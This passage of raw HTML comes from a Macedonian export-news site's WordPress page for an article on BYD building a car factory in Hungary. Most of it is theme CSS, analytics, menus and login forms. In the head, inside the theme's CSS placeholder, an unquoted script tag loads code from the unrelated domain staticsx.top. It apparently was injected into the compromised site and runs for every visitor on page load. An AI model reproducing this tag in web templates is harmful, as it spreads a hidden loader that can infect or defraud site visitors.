    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #dd3333;
    }
    
    
   
    
    .td-footer-wrapper::before {
        background-image: url('https://izvoz.mk/wp-content/uploads/2019/11/Izvoz-mk-300x253.jpg');
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }
    
    
    
    
    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #dd0202;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #dd0202;
    }
    



    
	.post .td-post-header .entry-title {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:20px;
	line-height:20px;
	font-style:oblique;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-size:20px;
	line-height:20px;
	font-style:oblique;
	text-transform:none;
	
    }
    
    .tdm-menu-btn1 .tds-button1,
    .tdm-menu-btn1 .tds-button6:after {
        background-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button2:before,
    .tdm-menu-btn1 .tds-button6:before {
        border-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button2,
    .tdm-menu-btn1 .tds-button2 i {
        color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #dd3333;
        -moz-box-shadow: 0 2px 16px #dd3333;
        box-shadow: 0 2px 16px #dd3333;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #dd3333;
        -moz-box-shadow: 0 4px 26px #dd3333;
        box-shadow: 0 4px 26px #dd3333;
    }
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom {
        background-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button8 {
        background: #dd3333;
    }
                
				
    
    .tdm-menu-btn2 .tds-button1,
    .tdm-menu-btn2 .tds-button6:after {
        background-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button2:before,
    .tdm-menu-btn2 .tds-button6:before {
        border-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button2,
    .tdm-menu-btn2 .tds-button2 i {
        color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #dd3333;
        -moz-box-shadow: 0 2px 16px #dd3333;
        box-shadow: 0 2px 16px #dd3333;
    }
    .tdm-menu-btn2 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #dd3333;
        -moz-box-shadow: 0 4px 26px #dd3333;
        box-shadow: 0 4px 26px #dd3333;
    }
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom {
        background-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button8 {
        background: #dd3333;
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-L865TR9HCQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-L865TR9HCQ');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://izvoz.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://izvoz.mk/vesti/",
                    "name": "Вести"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://izvoz.mk/%d0%ba%d0%b8%d0%bd%d0%b5%d1%81%d0%ba%d0%b8%d0%be%d1%82-%d0%b3%d0%b8%d0%b3%d0%b0%d0%bd%d1%80-byd-%d1%9c%d0%b5-%d0%b3%d1%80%d0%b0%d0%b4%d0%b8-%d1%84%d0%b0%d0%b1%d1%80%d0%b8%d0%ba%d0%b0-%d0%b7%d0%b0/",
                    "name": "Кинескиот гигант BYD ќе гради фабрика за електрични автомобили во Унгарија"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #000000;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #000000;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #000000;
                }
                .tdm-btn-style1 {
					background-color: #000000;
				}
				.tdm-btn-style2:before {
				    border-color: #000000;
				}
				.tdm-btn-style2 {
				    color: #000000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #000000;
                    -moz-box-shadow: 0 2px 16px #000000;
                    box-shadow: 0 2px 16px #000000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #000000;
                    -moz-box-shadow: 0 4px 26px #000000;
                    box-shadow: 0 4px 26px #000000;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-157354 single-format-standard wp-theme-Newspaper td-standard-pack unselectable --byd---- global-block-template-4 single_template_2 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.facebook.com/izvozmk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.linkedin.com/company/izvoz-mk-export-mk/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-meni-glavno-container"><ul id="menu-meni-glavno" class="td-mobile-main-menu"><li id="menu-item-1144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-1144"><a href="https://izvoz.mk">почетна</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-453"><a href="https://izvoz.mk/vesti-page/">Вести<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://izvoz.mk/vesti/makedonija/">Македонија</a></li>
	<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://izvoz.mk/vesti/region/">Регион</a></li>
	<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-224"><a href="https://izvoz.mk/vesti/svet/">Свет</a></li>
	<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://izvoz.mk/vesti/finansii/">Финансии и Осигурување</a></li>
</ul>
</li>
<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://izvoz.mk/kompanii/">Компании</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-340"><a href="https://izvoz.mk/export-inteligence/">Export Intelligence<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-217"><a href="https://izvoz.mk/export-intelligence/how-to-export/">Извозен Водич</a></li>
	<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-219"><a href="https://izvoz.mk/export-intelligence/pazari/">Пазари</a></li>
	<li id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-220"><a href="https://izvoz.mk/export-intelligence/saemi/">Саеми</a></li>
	<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://izvoz.mk/export-intelligence/istrazuvanja/">Истражувања</a></li>
</ul>
</li>
<li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-455"><a href="https://izvoz.mk/intervju/">Интервју<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-806"><a href="https://izvoz.mk/intervju/%d0%ba%d0%be%d0%bb%d1%83%d0%bc%d0%bd%d0%b8/">Колумни</a></li>
</ul>
</li>
<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://izvoz.mk/transport-i-logistika/">Транспорт и Логистика</a></li>
<li id="menu-item-457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-457"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%b2%d0%be%d0%b7-%d0%bc%d0%ba/">Извоз.МК<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://izvoz.mk/?page_id=863">За проектот</a></li>
	<li id="menu-item-163063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163063"><a href="https://izvoz.mk/top-100-izvozniczi-2025/">ТОП 100 ИЗВОЗНИЦИ 2025</a></li>
	<li id="menu-item-159923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159923"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2024/">ТОП 100 ИЗВОЗНИЦИ 2024</a></li>
	<li id="menu-item-157394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157394"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2023/">ТОП 100 ИЗВОЗНИЦИ 2023</a></li>
	<li id="menu-item-152703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152703"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2022-2/">ТОП 100 ИЗВОЗНИЦИ 2022</a></li>
	<li id="menu-item-10743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10743"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2021/">ТОП 100 ИЗВОЗНИЦИ 2021</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://izvoz.mk/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%bd%d0%b8-%d0%bf%d1%83%d0%b1%d0%bb%d0%b8%d0%ba%d0%b0%d1%86%d0%b8%d0%b8/">ТОП 100 ИЗВОЗНИЦИ 2020</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://izvoz.mk/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Пребарај</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons mist-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-0.2</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Skopje</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                среда, јануари 21, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-meni-glavno-1" class="top-header-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1144"><a href="https://izvoz.mk">почетна</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-453"><a href="https://izvoz.mk/vesti-page/">Вести</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-222"><a href="https://izvoz.mk/vesti/makedonija/">Македонија</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-223"><a href="https://izvoz.mk/vesti/region/">Регион</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-224"><a href="https://izvoz.mk/vesti/svet/">Свет</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-225"><a href="https://izvoz.mk/vesti/finansii/">Финансии и Осигурување</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-454"><a href="https://izvoz.mk/kompanii/">Компании</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_876 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_1_876" ><script>var block_tdi_1_876 = new tdBlock();
block_tdi_1_876.id = "tdi_1_876";
block_tdi_1_876.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"35","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_876","tdc_css_class":"tdi_1_876","tdc_css_class_style":"tdi_1_876_rand_style"}';
block_tdi_1_876.td_column_number = "3";
block_tdi_1_876.block_type = "td_block_mega_menu";
block_tdi_1_876.post_count = "5";
block_tdi_1_876.found_posts = "479";
block_tdi_1_876.header_color = "";
block_tdi_1_876.ajax_pagination_infinite_stop = "";
block_tdi_1_876.max_num_pages = "96";
tdBlocksArray.push(block_tdi_1_876);
</script><div id=tdi_1_876 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/vo-novata-2026-godina-alkaloid-ke-proslavi-90-godini-jubilej-so-rekrodni-prodazhbi-i-rast-na-izvozot-investicziite-i-vrabotuvanata/" rel="bookmark" class="td-image-wrap" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата"><img class="entry-thumb" src="[data-uri]" alt="Алкалоид 2026" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alkaloid-2026-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/vo-novata-2026-godina-alkaloid-ke-proslavi-90-godini-jubilej-so-rekrodni-prodazhbi-i-rast-na-izvozot-investicziite-i-vrabotuvanata/" rel="bookmark" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата">Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/nova-investicija-na-alkaloid-mikrobioloshka-laboratorija-za-pogolema-konkurentnosta-vo-regionot-i-svetot/" rel="bookmark" class="td-image-wrap" title="Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста во регионот и светот"><img class="entry-thumb" src="[data-uri]" alt="" title="Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста во регионот и светот" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alkaloid-miczkovski-9-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nova-investicija-na-alkaloid-mikrobioloshka-laboratorija-za-pogolema-konkurentnosta-vo-regionot-i-svetot/" rel="bookmark" title="Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста во регионот и светот">Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/vkus-kvalitet-i-inovacija-luthman-backlund-foods-production-od-bitola/" rel="bookmark" class="td-image-wrap" title="Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се развива во модерен производствен центар за производство на вкусни барови без додаден шеќер"><img class="entry-thumb" src="[data-uri]" alt="Luthman Backlun Food Production" title="Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се развива во модерен производствен центар за производство на вкусни барови без додаден шеќер" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/luthman-backlun-food-production-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/vkus-kvalitet-i-inovacija-luthman-backlund-foods-production-od-bitola/" rel="bookmark" title="Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се развива во модерен производствен центар за производство на вкусни барови без додаден шеќер">Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/od-delchevo-do-evropa-alpin-kom-gi-snabduva-vodechkite-svetski-brendovi-za-stolici/" rel="bookmark" class="td-image-wrap" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици"><img class="entry-thumb" src="[data-uri]" alt="" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alpin-kom-delchevo-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/od-delchevo-do-evropa-alpin-kom-gi-snabduva-vodechkite-svetski-brendovi-za-stolici/" rel="bookmark" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици">Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/srpski-biznismeni-go-prezemaat-imlek-bitolska-mlekara-dobiva-novi-gazdi/" rel="bookmark" class="td-image-wrap" title="Српски бизнисмени ја преземаат ИМЛЕК, која е газда и на битолска Млекара"><img class="entry-thumb" src="[data-uri]" alt="Foto Imlek" title="Српски бизнисмени ја преземаат ИМЛЕК, која е газда и на битолска Млекара" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/11/foto-imlek-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/srpski-biznismeni-go-prezemaat-imlek-bitolska-mlekara-dobiva-novi-gazdi/" rel="bookmark" title="Српски бизнисмени ја преземаат ИМЛЕК, која е газда и на битолска Млекара">Српски бизнисмени ја преземаат ИМЛЕК, која е газда и на битолска&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_876" data-td_block_id="tdi_1_876"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_876" data-td_block_id="tdi_1_876"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-340"><a href="https://izvoz.mk/export-inteligence/">Export Intelligence</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-217"><a href="https://izvoz.mk/export-intelligence/how-to-export/">Извозен Водич</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-219"><a href="https://izvoz.mk/export-intelligence/pazari/">Пазари</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-220"><a href="https://izvoz.mk/export-intelligence/saemi/">Саеми</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://izvoz.mk/export-intelligence/istrazuvanja/">Истражувања</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-455"><a href="https://izvoz.mk/intervju/">Интервју</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-806"><a href="https://izvoz.mk/intervju/%d0%ba%d0%be%d0%bb%d1%83%d0%bc%d0%bd%d0%b8/">Колумни</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-456"><a href="https://izvoz.mk/transport-i-logistika/">Транспорт и Логистика</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2_969 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_2_969" ><script>var block_tdi_2_969 = new tdBlock();
block_tdi_2_969.id = "tdi_2_969";
block_tdi_2_969.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"42","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_969","tdc_css_class":"tdi_2_969","tdc_css_class_style":"tdi_2_969_rand_style"}';
block_tdi_2_969.td_column_number = "3";
block_tdi_2_969.block_type = "td_block_mega_menu";
block_tdi_2_969.post_count = "5";
block_tdi_2_969.found_posts = "296";
block_tdi_2_969.header_color = "";
block_tdi_2_969.ajax_pagination_infinite_stop = "";
block_tdi_2_969.max_num_pages = "60";
tdBlocksArray.push(block_tdi_2_969);
</script><div id=tdi_2_969 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" class="td-image-wrap" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната"><img class="entry-thumb" src="[data-uri]" alt="" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната">И македонските превозници се приклучуваат на балканскиот штрајк против правилата за&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
